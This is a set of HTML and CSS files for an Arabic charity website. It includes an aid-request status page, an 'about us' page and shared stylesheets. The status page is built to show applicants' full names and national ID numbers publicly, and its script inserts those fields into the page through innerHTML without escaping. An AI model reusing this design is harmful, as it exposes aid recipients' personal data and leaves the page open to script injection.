    <link rel="stylesheet" href="../css/global.css">
    <link rel="stylesheet" href="../css/components.css">
    <link rel="stylesheet" href="../css/pages.css">
</head>

<body>

    <!-- ====================== Header ====================== -->
    <header id="header">
        <div class="logo-container">
            <a href="../index.html">
                <img src="../assets/logos/logo-white.svg" alt="مؤسسة الوليد للإنسانية">
            </a>
        </div>
        <nav>
            <ul>
                <li><a href="hmlat.html">المشاريع</a></li>
                <li><a href="cases.html">التبرعات</a></li>
                <li><a href="view-us.html" style="color:var(--primary-green);">المساعدات</a></li>
                <li><a href="we.html">من نحن</a></li>
                <li><i class="fas fa-bars"></i></li>
            </ul>
        </nav>
    </header>

    <!-- ====================== Hero Section ====================== -->
    <section class="about-hero small-hero"
        style="background-image: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('../images/qqr.jpg');">
        <div>
            <h1>حالة طلبات المساعدة</h1>
            <p>يمكنك متابعة حالة طلب المساعدة الخاص بك من خلال هذا الجدول.</p>
        </div>
    </section>

    <!-- ====================== Table Section ====================== -->
    <section class="table-section reveal text-1">
        <div class="container-box">
            <h2>الطلبات الأخيرة</h2>
            <p style="text-align:center; color:#888; margin-bottom:20px; font-size:0.9rem;">
                <i class="fas fa-pause-circle"></i> مرر المؤشر على الجدول لإيقاف التمرير
            </p>

            <div class="scroll-table-container" id="requests-scroll">
                <div class="table-wrapper">
                    <table>
                        <thead>
                            <tr>
                                <th>#</th>
                                <th>الاسم الرباعي</th>
                                <th>رقم الهوية</th>
                                <th>حالة الطلب</th>
                                <th>المساعدة المطلوبة</th>
                                <th>ملاحظات</th>
                            </tr>
                        </thead>
                        <tbody id="requests-tbody">
                            <!-- يتم تعبئة البيانات عبر JavaScript -->
                        </tbody>
                    </table>
                </div>
            </div>

            <div style="text-align:center; margin-top:30px;">
                <p style="color: #666; margin-bottom: 15px; font-size: 0.9rem;">لتحديث بياناتك أو الاستفسار عن طلبك،
                    يرجى التواصل مع الدعم عبر واتساب.</p>
                <a href="https://wa.me/966578012189" class="btn-action" style="padding: 10px 20px; font-size: 1rem;"><i
                        class="fab fa-whatsapp"></i> تواصل مع الدعم</a>
            </div>
        </div>
    </section>

    <div class="spacer-50"></div>

    <!-- ====================== الفوتر ====================== -->
    <footer class="main-footer">
        <div class="footer-container">
            <div class="footer-section contact-info">
                <h3>تواصل معنا</h3>
                <div class="contact-links">
                    <a href="mailto:support@alwaleed.com" class="contact-item">
                        <i class="fas fa-envelope"></i> البريد الإلكتروني
                    </a>
                    <a href="https://wa.me/966578012189" class="contact-item">
                        <i class="fab fa-whatsapp"></i> واتساب الدعم
                    </a>
                </div>
            </div>

            <div class="footer-section legal-links">
                <h3>الروابط القانونية</h3>
                <div class="links-grid">
                    <a href="privacy-policy.html">سياسة الخصوصية</a>
                    <a href="terms.html">شروط الاستخدام</a>
                </div>
            </div>

            <div class="footer-divider"></div>

            <div class="footer-bottom">
                <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
            </div>
        </div>
    </footer>

    <!-- بيانات الطلبات - يجب تحميلها أولاً -->
    <script src="../data/requests-data.js"></script>

    <!-- منطق تعبئة وتمرير الجدول -->
    <script>
        window.addEventListener('load', function () {
            const tbody = document.getElementById('requests-tbody');
            const container = document.getElementById('requests-scroll');

            if (!tbody) { console.error('tbody not found'); return; }
            if (typeof REQUESTS_DATA === 'undefined') { console.error('REQUESTS_DATA not found'); return; }

            var statusMap = {
                'pending': { label: 'قيد المراجعة', cls: 'status-pending' },
                'approved': { label: 'تمت الموافقة', cls: 'status-approved' },
                'processing': { label: 'قيد المعالجة', cls: 'status-processing' },
                'rejected': { label: 'مرفوض', cls: 'status-rejected' }
            };

            // تعبئة الجدول
            var html = '';
            REQUESTS_DATA.forEach(function (item, index) {
                var s = statusMap[item.status] || statusMap['pending'];
                html += '<tr>' +
                    '<td>' + (index + 1) + '</td>' +
                    '<td>' + item.name + '</td>' +
                    '<td>' + item.id + '</td>' +
                    '<td><span class="status-badge ' + s.cls + '">' + s.label + '</span></td>' +
                    '<td>' + item.type + '</td>' +
                    '<td>' + item.notes + '</td>' +
                    '</tr>';
            });

            // تكرار البيانات مرتين للتمرير المستمر
            tbody.innerHTML = html + html;

            // إعداد التمرير التلقائي
            var isPaused = false;
            container.style.maxHeight = '500px';
            container.style.overflow = 'hidden';

            container.addEventListener('mouseenter', function () { isPaused = true; });
            container.addEventListener('mouseleave', function () { isPaused = false; });
            container.addEventListener('touchstart', function () { isPaused = true; });
            container.addEventListener('touchend', function () { isPaused = false; });

            // حركة التمرير
            var scrollPos = 0;
            var halfHeight = tbody.scrollHeight / 2;

            function animate() {
                if (!isPaused) {
                    scrollPos += 0.5;
                    if (scrollPos >= halfHeight) {
                        scrollPos = 0;
                    }
                    tbody.style.transform = 'translateY(-' + scrollPos + 'px)';
                }
                requestAnimationFrame(animate);
            }

            setTimeout(function () {
                halfHeight = tbody.scrollHeight / 2;
                animate();
            }, 100);
        });
    </script>

    <!-- Scripts -->
    <script src="../js/main.js"></script>
    <script src="../js/components.js"></script>
</body>

</html>
</file>


<file: pages/we.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مؤسسة الوليد الإنسانية | من نحن</title>

    <!-- External CSS (Icons) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <!-- Internal CSS -->
    <link rel="stylesheet" href="../css/global.css">
    <link rel="stylesheet" href="../css/components.css">
    <link rel="stylesheet" href="../css/pages.css">
</head>

<body>

    <!-- ====================== Header ====================== -->
    <header id="header">
        <div class="logo-container">
            <a href="../index.html">
                <img src="../assets/logos/logo-white.svg" alt="مؤسسة الوليد للإنسانية">
            </a>
        </div>
        <nav>
            <ul>
                <li><a href="hmlat.html">المشاريع</a></li>
                <li><a href="cases.html">التبرعات</a></li>
                <li><a href="view-us.html">المساعدات</a></li>
                <li><a href="we.html" style="color:var(--primary-green);">من نحن</a></li>
                <li><i class="fas fa-bars"></i></li>
            </ul>
        </nav>
    </header>

    <!-- ====================== Hero Section ====================== -->
    <section class="about-hero reveal active">
        <div>
            <h1>من نحن</h1>
            <p>تعرف على رؤيتنا ومهمتنا في بناء مجتمعات أفضل ودعم الفئات الأكثر احتياجاً حول العالم.</p>
        </div>
    </section>

    <!-- ====================== Content Section ====================== -->
    <section class="content-section reveal text-1"
        style="margin-top: -100px; position: relative; z-index: 10; background: var(--white); border-radius: var(--radius-xl) var(--radius-xl) 0 0; box-shadow: 0 -10px 20px rgba(0,0,0,0.05);">
        <h2>قصتنا</h2>
        <div class="hr reveal"></div>
        <p>تأسست مؤسسة الوليد للإنسانية عام 1980 برؤية واضحة لدعم المحتاجين وبناء مجتمعات مستدامة. على مدى أكثر من أربعة
            عقود، تمكنا من الوصول إلى ملايين المستفيدين في أكثر من 140 دولة، من خلال التركيز على التعليم، والصحة،
            والإغاثة العاجلة، وتمكين الشباب والمرأة.</p>
        <p>نحن نؤمن بأن العمل الإنساني هو مسؤولية مشتركة، ونسعى دائماً لبناء شراكات استراتيجية مع المنظمات الدولية
            والمحلية لضمان وصول مساعداتنا إلى مستحقيها بأفضل الطرق وأكثرها فعالية.</p>

        <div class="info-grid">
            <div class="info-card reveal text-1">
                <i class="fas fa-eye"></i>
                <h3 style="color:var(--primary-green); margin-bottom:10px;">رؤيتنا</h3>
                <p style="font-size: 0.95rem;">عالم متكامل الفرص، يتمتع فيه الجميع بحقوقهم الأساسية في التعليم، والصحة،
                    والعيش الكريم.</p>
            </div>

            <div class="info-card reveal text-2">
                <i class="fas fa-bullseye"></i>
                <h3 style="color:var(--primary-green); margin-bottom:10px;">رسالتنا</h3>
                <p style="font-size: 0.95rem;">تقديم الدعم الفعال والمستدام للمجتمعات المحتاجة حول العالم، من خلال برامج
                    مبتكرة وشراكات استراتيجية.</p>
            </div>

            <div class="info-card reveal text-3">
                <i class="fas fa-heart"></i>
                <h3 style="color:var(--primary-green); margin-bottom:10px;">قيمنا</h3>
                <p style="font-size: 0.95rem;">الشفافية، العطاء، التمكين، والابتكار في إيجاد حلول للتحديات الإنسانية
                    المعاصرة.</p>
            </div>
        </div>
    </section>

    <div class="spacer-50"></div>

    <!-- ====================== الفوتر ====================== -->
    <footer class="main-footer">
        <div class="footer-container">
            <div class="footer-section contact-info">
                <h3>تواصل معنا</h3>
                <div class="contact-links">
                    <a href="mailto:support@alwaleed.com" class="contact-item">
                        <i class="fas fa-envelope"></i> البريد الإلكتروني
                    </a>
                    <a href="https://wa.me/966578012189" class="contact-item">
                        <i class="fab fa-whatsapp"></i> واتساب الدعم
                    </a>
                </div>
            </div>

            <div class="footer-section legal-links">
                <h3>الروابط القانونية</h3>
                <div class="links-grid">
                    <a href="privacy-policy.html">سياسة الخصوصية</a>
                    <a href="terms.html">شروط الاستخدام</a>
                </div>
            </div>

            <div class="footer-divider"></div>

            <div class="footer-bottom">
                <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="../js/main.js"></script>
    <script src="../js/components.js"></script>
</body>

</html>
</file>
<file: css/global.css>
/* ============================================================
   global.css - مؤسسة الوليد للإنسانية
   المتغيرات العامة + Reset + Typography + Utilities
   ============================================================ */

/* --- استيراد الخطوط --- */
@import url('https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;600;700;800&display=swap');

/* --- المتغيرات العامة (Design Tokens) --- */
:root {
    /* الألوان الأساسية */
    --primary-green: #008444;
    --primary-green-dark: #006400;
    --primary-green-light: #28a745;
    --accent-purple: #7e57c2;
    --whatsapp-color: #25D366;

    /* ألوان الداكن (Footer, Privacy, Terms) */
    --dark-bg: #0f172a;
    --dark-card: #1e293b;
    --dark-blue: #38bdf8;
    --dark-accent: #0ea5e9;
    --dark-text: #f1f5f9;
    --dark-text-muted: #94a3b8;
    --dark-border: #334155;

    /* ألوان محايدة */
    --white: #ffffff;
    --off-white: #f8f9fa;
    --light-gray: #f0f2f5;
    --gray: #666;
    --dark-gray: #333;
    --border-color: #eee;

    /* ألوان التبرع */
    --gold: #d1b46a;
    --card-bg-dark: #1a2522;

    /* الخطوط */
    --font-primary: 'Cairo', 'Segoe UI', Tahoma, sans-serif;

    /* الانتقالات */
    --transition-speed: 0.4s;
    --transition-smooth: all 0.3s ease;

    /* الظلال */
    --shadow-sm: 0 2px 8px rgba(0, 0, 0, 0.06);
    --shadow-md: 0 5px 15px rgba(0, 0, 0, 0.1);
    --shadow-lg: 0 10px 30px rgba(0, 0, 0, 0.1);
    --shadow-xl: 0 15px 35px rgba(0, 0, 0, 0.12);

    /* الزوايا */
    --radius-sm: 8px;
    --radius-md: 12px;
    --radius-lg: 15px;
    --radius-xl: 25px;
    --radius-full: 50px;
}

/* --- CSS Reset --- */
*,
*::before,
*::after {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    font-size: 100%;
}

html, body {
    max-width: 100%;
    overflow-x: hidden;
}

body {
    font-family: var(--font-primary);
    background-color: var(--white);
    color: var(--dark-gray);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

section {
    scroll-margin-top: 80px;
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition-smooth);
}

img {
    max-width: 100%;
    height: auto;
    display: block;
}

ul {
    list-style: none;
}

button {
    cursor: pointer;
    border: none;
    background: none;
    font-family: inherit;
}

input:focus,
textarea:focus,
select:focus {
    outline: 2px solid var(--primary-green);
    outline-offset: 2px;
}

/* --- أنماط الأنيميشن (Reveal on Scroll) --- */
.reveal {
    opacity: 0;
    transform: translateY(40px);
    transition: all 1.0s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.reveal.active {
    opacity: 1;
    transform: translateY(0);
}

.text-1 { transition-delay: 0s; }
.text-2 { transition-delay: 0.5s; }
.text-3 { transition-delay: 1s; }

/* --- الفواصل الخطية --- */
.line-container {
    display: flex;
    align-items: center;
    gap: 20px;
    padding: 0 5%;
    margin: 50px 0;
    flex-direction: row;
}

.line-container.reverse {
    flex-direction: row-reverse !important;
}

.line-text {
    font-size: 1.1rem;
    color: #555;
    white-space: nowrap;
    font-weight: 500;
}

.line-container i {
    color: var(--primary-green);
    font-size: 1.4rem;
    margin-left: 10px;
}

.styled-line {
    flex-grow: 1;
    height: 1.5px;
    background-color: var(--dark-gray);
    opacity: 0.6;
}

/* --- الفاصل الأخضر --- */
.hr {
    border: 0;
    height: 2px;
    background: var(--primary-green-light);
    width: 50%;
    margin: 30px auto;
    border-radius: 5px;
    opacity: 0.3;
}

/* --- الصورة المتجاوبة --- */
.responsive-img {
    width: 100%;
    height: auto;
    display: block;
    border-radius: 20px;
    box-shadow: var(--shadow-lg), 0 4px 10px rgba(0, 0, 0, 0.05);
    margin: 25px 0;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.responsive-img:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-xl);
}

/* --- المسافات --- */
.spacer-100 { height: 100px; }
.spacer-50 { height: 50px; }
.spacer-30 { height: 30px; }
.spacer-20 { height: 20px; }
</file>
<file: css/components.css>
/* ============================================================
   components.css - مؤسسة الوليد للإنسانية
   المكونات المشتركة: Header, Footer, Buttons, Cards
   ============================================================ */

/* ======================
   الهيدر والتنقل
   ====================== */
header {
    position: absolute;
    top: 0;
    width: 100%;
    padding: 10px 5%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 100;
    background: rgba(0, 0, 0, 0.7);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    transition: transform 0.3s ease, background 0.3s ease;
}

header.scrolled {
    position: fixed;
    background: rgba(0, 0, 0, 0.95);
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.3);
}

header.hidden-up {
    transform: translateY(-100%);
}

.logo-container {
    display: flex;
    align-items: center;
}

.logo-container img {
    height: 45px;
    width: auto;
    filter: brightness(1.2);
    transition: transform 0.3s ease;
}

.logo-container img:hover {
    transform: scale(1.05);
}

nav ul {
    display: flex;
    list-style: none;
    color: white;
    gap: 15px;
    align-items: center;
}

nav ul li a {
    color: white;
    text-decoration: none;
    font-weight: bold;
    font-size: 0.8rem;
    transition: 0.3s;
    position: relative;
    padding-bottom: 3px;
}

nav ul li a::after {
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 2px;
    background: var(--primary-green);
    transition: width 0.3s ease;
}

nav ul li a:hover {
    color: var(--primary-green);
}

nav ul li a:hover::after {
    width: 100%;
}

/* أيقونة القائمة */
nav ul li .fa-bars {
    color: var(--primary-green);
    cursor: pointer;
    font-size: 1.1rem;
}

/* ======================
   الأزرار
   ====================== */

/* الزر الرئيسي */
.btn-main {
    background-color: var(--primary-green-dark) !important;
    color: white !important;
    border-radius: var(--radius-full);
    font-weight: bold;
    text-decoration: none;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    transition: 0.3s;
    border: none;
    cursor: pointer;
    z-index: 100;
    text-align: center;
    padding: 12px 25px;
    font-size: 1rem;
}

.btn-main:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 25px rgba(0, 0, 0, 0.4);
}

/* زر الإجراء (حدود) */
.btn-action {
    border: 1.5px solid var(--primary-green);
    color: var(--primary-green);
    padding: 5px 15px;
    border-radius: 20px;
    text-decoration: none;
    font-size: 0.85rem;
    white-space: nowrap;
    transition: var(--transition-smooth);
}

.btn-action:hover {
    background: var(--primary-green);
    color: white;
    transform: translateY(-3px);
    box-shadow: var(--shadow-md);
}

/* زر التقديم */
.btn-apply {
    background-color: var(--white);
    color: #008542;
    border: 2px solid #008542;
    padding: 10px;
    border-radius: var(--radius-xl);
    cursor: pointer;
    font-weight: bold;
    transition: all 0.3s ease;
    font-family: var(--font-primary);
    width: 100%;
}

.btn-apply:hover {
    background-color: #008542;
    color: var(--white);
}

/* زر التبرع */
.donate-now-btn {
    display: inline-block;
    background-color: var(--primary-green-light);
    color: var(--white);
    padding: 12px 35px;
    text-decoration: none;
    border-radius: var(--radius-xl);
    font-weight: bold;
    margin-top: 20px;
    transition: 0.3s;
}

.donate-now-btn:hover {
    background-color: #219150;
    box-shadow: 0 4px 15px rgba(39, 174, 96, 0.3);
}

/* ======================
   بطاقات عامة
   ====================== */
.card {
    position: relative;
    width: 100%;
    height: 400px;
    border-radius: var(--radius-lg);
    overflow: hidden;
    box-shadow: var(--shadow-lg);
    transition: transform 0.5s;
}

.card:hover {
    transform: translateY(-10px);
}

.card img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.card:hover img {
    transform: scale(1.05);
}

.card-overlay {
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 132, 68, 0.5);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 20px;
    width: 100%;
    height: 100%;
    z-index: 10;
    color: white;
    text-align: center;
    transition: opacity 0.3s ease;
}

.card-buttons {
    position: absolute;
    bottom: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.card-buttons .btn-main {
    width: auto;
    padding: 8px 15px;
    font-size: 0.85rem;
}

/* بطاقة البرنامج */
.program-card {
    background: var(--white);
    border-radius: var(--radius-lg);
    overflow: hidden;
    width: 320px;
    min-width: 280px;
    max-width: 100%;
    flex: 1 1 300px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    opacity: 0.8;
    transform: translateY(50px);
    transition: all 0.8s ease-out;
    display: flex;
    flex-direction: column;
}

.program-card.appear {
    opacity: 1;
    transform: translateY(0);
}

.program-card:hover {
    transform: translateY(-10px);
    box-shadow: var(--shadow-xl);
}

.card-image img {
    width: 100%;
    height: 350px;
    object-fit: cover;
}

.card-content {
    padding: 20px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
}

.card-content h3 {
    color: #008542;
    margin-bottom: 15px;
    font-size: 20px;
}

.card-content p {
    color: var(--gray);
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 20px;
}

.card-footer {
    margin-top: auto;
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.card-footer span {
    font-size: 12px;
    color: #999;
}

/* بطاقة الإحصائيات */
.stat-card {
    background: #f5f5f5;
    border: 1px solid var(--border-color);
    border-radius: var(--radius-lg);
    padding: 20px;
    box-shadow: var(--shadow-md);
    display: flex;
    max-width: 50%;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    min-height: 150px;
    transition: var(--transition-smooth);
}

.stat-card:hover {
    transform: translateY(-5px);
    box-shadow: var(--shadow-lg);
}

/* بطاقة معلومات (صفحة من نحن) */
.info-card {
    background: #f9f9f9;
    padding: 40px;
    border-radius: var(--radius-lg);
    border-top: 5px solid var(--primary-green);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.05);
    transition: 0.3s;
}

.info-card:hover {
    transform: translateY(-10px);
    background: var(--white);
    box-shadow: var(--shadow-lg);
}

.info-card i {
    font-size: 2.5rem;
    color: var(--primary-green);
    margin-bottom: 20px;
}

/* ======================
   الفوتر
   ====================== */
.main-footer {
    background-color: var(--dark-bg);
    color: var(--dark-text);
    padding: 50px 20px 20px;
    border-top: 4px solid var(--dark-blue);
    font-family: var(--font-primary);
}

.footer-container {
    max-width: 1100px;
    margin: 0 auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.footer-section {
    margin-bottom: 30px;
    width: 100%;
}

.footer-section h3 {
    color: var(--dark-blue);
    margin-bottom: 20px;
    font-size: 1.2rem;
}

.contact-links, .links-grid {
    display: flex;
    justify-content: center;
    gap: 30px;
    flex-wrap: wrap;
}

.contact-item, .links-grid a {
    color: var(--dark-text-muted);
    text-decoration: none;
    transition: 0.3s;
    display: flex;
    align-items: center;
    gap: 10px;
}

.contact-item i {
    color: var(--dark-blue);
    font-size: 1.2rem;
}

.contact-item:hover, .links-grid a:hover {
    color: var(--white);
    transform: translateY(-3px);
}

.footer-divider {
    width: 100%;
    height: 1px;
    background: rgba(148, 163, 184, 0.2);
    margin: 20px 0;
}

.footer-bottom {
    color: #64748b;
    font-size: 0.9rem;
}

.footer-bottom .branding {
    margin-top: 5px;
    font-size: 0.8rem;
    opacity: 0.7;
}

/* شارات الفوتر */
.footer-badges {
    display: flex;
    gap: 15px;
    justify-content: center;
    align-items: center;
    margin: 15px 0;
}

.footer-badges img {
    height: 50px;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-badges img:hover {
    opacity: 1;
}

/* ======================
   زر الواتساب العائم
   ====================== */
/* زر الواتساب العائم - مخفي بطلب المستخدم */
.whatsapp-float {
    display: none !important;
}

/* ======================
   زر FAQ العائم
   ====================== */
.faq-floating-btn {
    position: fixed;
    bottom: 30px;
    left: 40px;
    background-color: var(--primary-green);
    color: var(--white);
    border: none;
    padding: 15px;
    border-radius: var(--radius-full);
    box-shadow: 0 4px 15px rgba(0, 132, 68, 0.4);
    cursor: pointer;
    width: 60px;
    height: 60px;
    z-index: 2500;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.4rem;
    transition: var(--transition-smooth);
    animation: faq-pulse 2s infinite;
}

@keyframes faq-pulse {
    0%, 100% { box-shadow: 0 4px 15px rgba(0, 132, 68, 0.4); }
    50% { box-shadow: 0 4px 25px rgba(0, 132, 68, 0.6); }
}

.faq-floating-btn:hover {
    background-color: var(--primary-green);
    color: white;
    transform: scale(1.1);
}

/* ======================
   نافذة الأسئلة الشائعة
   ====================== */
.faq-modal {
    display: none;
    position: fixed;
    z-index: 9999;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.faq-modal-content {
    background-color: white;
    margin: 5% auto;
    padding: 20px;
    width: 80%;
    max-width: 500px;
    max-height: 85vh !important;
    overflow-y: auto !important;
    border-radius: var(--radius-lg);
    position: relative;
    direction: rtl;
    display: flex;
    flex-direction: column !important;
    scrollbar-width: thin;
    scrollbar-color: var(--whatsapp-color) #f1f1f1;
}

.faq-modal-content h2 {
    position: sticky;
    top: 0;
    background-color: var(--white);
    padding: 15px 0;
    margin: 0;
    z-index: 1000;
    border-bottom: 2px solid var(--primary-green);
    text-align: center;
    color: var(--primary-green-light);
    font-size: 1.3rem;
}

.close-btn {
    position: absolute;
    top: 15px;
    left: 15px;
    width: 35px;
    height: 35px;
    font-size: 24px;
    cursor: pointer;
    z-index: 1001;
    color: var(--dark-gray);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    transition: 0.3s;
}

.close-btn:hover {
